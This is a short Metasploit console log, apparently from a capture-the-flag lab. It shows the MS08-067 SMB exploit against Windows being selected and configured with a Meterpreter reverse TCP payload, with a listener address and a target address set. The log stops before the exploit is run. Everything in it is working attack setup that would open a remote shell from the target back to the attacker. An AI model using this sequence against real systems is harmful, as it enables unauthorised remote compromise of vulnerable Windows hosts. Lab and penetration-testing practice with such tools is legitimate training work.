 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.87 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) >